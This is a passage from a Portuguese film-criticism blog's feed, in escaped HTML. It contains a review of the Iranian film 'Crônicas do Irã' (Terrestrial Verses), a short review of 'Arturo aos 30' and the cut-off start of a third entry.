center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #CríticaSocial #Cotidiano #Repressão #CinemaIraniano\u0026nbsp; #CinemadoOrienteMédio #CinemaDenúncia\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003ECrônicas do Irã: A Vigilância fora do quadro e o Cinema de Denúncia\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ECrônicas do Irã\u003C\/b\u003E, dos diretores \u003Cb\u003EAli Asgari e Alireza Khatami\u003C\/b\u003E, configura-se como um urgente cinema de denúncia, utilizando o humor sutil como arma contra os absurdos do autoritarismo. O filme potencializa a vigilância e a arbitrariedade ao adotar uma escolha estética radical: retira a figura repressora do quadro de visão do público, deixando o cidadão oprimido em situação humilhante e aprisionada. Essa técnica revela que o censor pode ser qualquer um e nem sempre é identificado, reforçando o caráter sistêmico da opressão. Essa escolha estética se soma ao contexto político da obra, que nasce como um ato de resistência.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO valor intrínseco de \u003Cb\u003ECrônicas do Irã \u003C\/b\u003Ereside no fato de que o filme é, em si, um ato de coragem. Filmado inteiramente na clandestinidade, o chamado “cinema de guerrilha”, para driblar a censura oficial do Estado, sua própria existência desafia o autoritarismo. Os diretores enfrentaram proibições de viagem e restrições severas, sendo impedidos de comparecer à estreia mundial em Cannes. A ausência dos criadores no Festival transformou-se em um poderoso protesto silencioso contra a repressão.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1360\/CRONICAS-DO-IRA-%20cr%C3%ADtica%20madame%20lumiere.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"953\" data-original-width=\"1360\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h448\/CRONICAS-DO-IRA-%20cr%C3%ADtica%20madame%20lumiere.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA opção de manter o interlocutor fora de quadro confere ao filme impacto político e psicológico. Essa ausência transmite a ideia de uma omnipresença repressiva que cerca o indivíduo e suas liberdades. Não há diálogo construtivo ou resolutivo com essa figura; os cidadãos passam por interrogatórios como forma de tortura institucionalizada. Eles não podem questionar, pois são julgados de forma arbitrária ou desencorajados a buscar soluções mútuas. Esse recurso visual é um incômodo constante, pois expõe a vulnerabilidade das existências submetidas a uma vigilância ininterrupta.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESe por um lado a ausência de rosto intensifica a opressão, por outro o humor surge como válvula de resistência. O riso escancara que o que está sendo praticado ali é um absurdo sem sentido. Já que a burocracia teocrática não respeita a vulnerabilidade, a autenticidade e a verdade de cada história, o nonsense do totalitarismo é introduzido com frases que ecoam essa falta de humanidade. Esse riso, portanto, não é gratuito; é uma alternativa política que revela a fragilidade de um sistema que parece invencível.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZAysC3Myxam9fo_TPHfPq7Rm933Srdv9U8J_p6n76WbW8Zt1rDsrxj8XLQJ4ihrCD2jJeZ67BimowJX8FuH-G3UElD3uLxvk5Ip90hb5ywrnVosDO4eWYo4bAxBah4b7ZJToax2PT_mLHLFNEc56SD6KxsLPNYIP0JqqU1YuFxEv72obM2eS2ld2bJ3c\/s866\/cronicas%20do%20ir%C3%A3%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20cinema%20iraniano.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"659\" data-original-width=\"866\" height=\"488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZAysC3Myxam9fo_TPHfPq7Rm933Srdv9U8J_p6n76WbW8Zt1rDsrxj8XLQJ4ihrCD2jJeZ67BimowJX8FuH-G3UElD3uLxvk5Ip90hb5ywrnVosDO4eWYo4bAxBah4b7ZJToax2PT_mLHLFNEc56SD6KxsLPNYIP0JqqU1YuFxEv72obM2eS2ld2bJ3c\/w640-h488\/cronicas%20do%20ir%C3%A3%20-%20cr%C3%ADtica%20madame%20lumiere%20-%20cinema%20iraniano.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme consegue costurar as dez histórias curtas de forma coesa, sem dispersar o foco narrativo. Isso ocorre porque há uma unidade estética rígida: a figura de poder sem rosto, fora do quadro, e a câmera estática que observa criam um sistema visual que encurrala o cidadão. Tanto o primeiro plano como o último amarram essas vinhetas, dando um efeito realista e profético ao totalitarismo. Assim, a soma das pequenas injustiças, como regras cotidianas aparentemente banais, atinge o objetivo de mostrar o autoritarismo em escala humana e transversal, com prólogo, desenvolvimento e desfecho coesos.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO legado de \u003Cb\u003ECrônicas do Irã\u003C\/b\u003E é inegavelmente de coragem e denúncia. Sua criação foi um ato de bravura, pois expõe que, para ações básicas do cotidiano, o cidadão iraniano não tem liberdade dentro de uma ética humanizada. Isso só foi possível com um cinema de guerrilha rodado na clandestinidade e fora da censura, caso contrário, a própria moralidade os prenderia. Por isso, o filme repercutiu tanto em Cannes, espaço consagrado ao cinema de combate que valoriza os temas de Direitos Humanos e liberdades individuais e coletivas. Crônicas do Irã se estabelece como um registro urgente que confronta o totalitarismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s400\/cota%C3%A7%C3%A3o%20MaDame%20Lumi%C3%A8re%20-%203%20estrelas%20-%20Bom%20entretenimento.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" data-original-height=\"41\" data-original-width=\"400\" height=\"41\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h41\/cota%C3%A7%C3%A3o%20MaDame%20Lumi%C3%A8re%20-%203%20estrelas%20-%20Bom%20entretenimento.png\" width=\"400\" \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana;\"\u003E(3,5)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3551907038461085734\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/cronicas-do-ira-terrestrial-verses-2023.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3551907038461085734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3551907038461085734"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/cronicas-do-ira-terrestrial-verses-2023.html","title":"Crônicas do Irã (Terrestrial Verses, 2023)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUO0_Hg-aDe3ENyJM5Q2tcUdDoOrat0ojAiDlqUjGoDskFOD7BM1cGxbY-avpDZ7mepMKlC4YHhQRrwSmyv8ubnDgk3BPOZBCKN8LRK5RiB5ukKVgB-Ha4ODiUEZ40JudoylcuXyYtvol7qA84zwD9dSkI6VET95M4Oz25aghS4G5MTzqbfofIoZnZ_G0\/s72-w436-h640-c\/cronicas%20do%20ira%20-%20cr%C3%ADtica%20madame%20lumiere%20cinema%20iraniano%20oriente%20m%C3%A9dio.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6892079030416513696"},"published":{"$t":"2025-12-14T09:00:00.001-03:00"},"updated":{"$t":"2025-12-14T09:00:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Argentino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia Dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crise existencial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crítica curta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HBO Max"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde mental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Crítica Curta:  Arturo aos 30 (2023)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxxsA2ZQAWDFiMC16Uk0y0DMeXkAeK8FOj6f6sWdUv-MzF5E7HziN2WXU2dKVwkjQQo3DEzBogT8BtKPL99VoGd7G-EabTdgoXZpZd86rh8459GuesrQ76rXO_AMK4cviq6nLAu2LMqYh3SAd8-xMcHeT7YhgMdimfrCwq30umNVS4TKvTEwJY1v-8nx8\/s3000\/arturo%20aos%2030%20-%20about%20thirty%20-%20cinema%20cr%C3%ADtica%20madame%20lumiere%20cinema%20argentino.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"2250\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxxsA2ZQAWDFiMC16Uk0y0DMeXkAeK8FOj6f6sWdUv-MzF5E7HziN2WXU2dKVwkjQQo3DEzBogT8BtKPL99VoGd7G-EabTdgoXZpZd86rh8459GuesrQ76rXO_AMK4cviq6nLAu2LMqYh3SAd8-xMcHeT7YhgMdimfrCwq30umNVS4TKvTEwJY1v-8nx8\/w480-h640\/arturo%20aos%2030%20-%20about%20thirty%20-%20cinema%20cr%C3%ADtica%20madame%20lumiere%20cinema%20argentino.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#ComédiaDramática #Drama #Criseexistencial #Amadurecimento #SaúdeMental #CríticaCurta #CinemaArgentino #CinemaLatinoAmericano #Streaming #HBOMax\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cb style=\"font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO filme parte de uma premissa perfeita para um olhar íntimo e sem máscaras sobre a crise existencial dos 30, cumprindo ao expor a sensação de fracasso e a fragilidade das relações interpessoais. O que se revela, porém, é um drama marcado por um arco pouco evolutivo e por uma melancolia arrastada, que resulta em uma apatia e o coloca na média. Ainda assim, a atuação e a direção de \u003Cb\u003EMartin Shanly\u003C\/b\u003E sustentam um estilo autoral potente, alinhado ao cinema realista argentino. O resultado é ⭐⭐⭐: um esforço válido que, apesar da execução arrastada, se destaca pela pertinência e pela ousadia em explorar um gênero, a comédia dramática contemporânea, que muitos julgam fácil de fazer, mas que exige verdadeira maestria.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #1f1f1f; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #1f1f1f; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cstrong\u003EO Propósito da Crítica Curta\u003C\/strong\u003E\u003Cbr \/\u003EUm panorama direto ao ponto para filmes que merecem sua atenção imediata. A curadoria perfeita para escolher sua próxima sessão de streaming com rapidez e confiança.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #1f1f1f; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EImagem HBO Max. Divulgação.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6892079030416513696\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-curta-arturo-aos-30-2023.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6892079030416513696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6892079030416513696"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-curta-arturo-aos-30-2023.html","title":"Crítica Curta:  Arturo aos 30 (2023)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxxsA2ZQAWDFiMC16Uk0y0DMeXkAeK8FOj6f6sWdUv-MzF5E7HziN2WXU2dKVwkjQQo3DEzBogT8BtKPL99VoGd7G-EabTdgoXZpZd86rh8459GuesrQ76rXO_AMK4cviq6nLAu2LMqYh3SAd8-xMcHeT7YhgMdimfrCwq30umNVS4TKvTEwJY1v-8nx8\/s72-w480-h640-c\/arturo%20aos%2030%20-%20about%20thirty%20-%20cinema%20cr%C3%ADtica%20madame%20lumiere%20cinema%20argentino.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5251165200237166240"},"published":{"$t":"2025-12-12T09:00:00.001-03:00"},"updated":{"$t":"2025-12-12T09:00:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crítica curta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paranóia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tecnologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Crítica Curta: Drop - Ameaça Anônima 